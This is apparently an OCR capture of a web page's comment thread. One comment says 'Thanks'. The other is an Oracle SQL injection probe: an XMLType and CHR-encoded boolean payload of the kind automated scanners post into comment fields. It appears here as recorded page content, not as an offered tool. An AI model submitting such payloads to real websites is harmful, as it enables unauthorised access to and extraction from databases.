
Jax Stalk, Counseling, GB
says
Thanks
Reply
PTGn, jSCL
says
YsqL’) AND 6242=(SELECT
UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR
(113)||CHR(112)||CHR(98)||CHR(113)||(SELECT
(CASE WHEN (6242=6242) THEN 1 ELSE 0 END) FROM
DUAL)||CHR(113)||CHR(122)||CHR(112)||CHR(118)|
|CHR(113)||CHR(62))) FROM DUAL) AND (‘Eydy’=’Eydy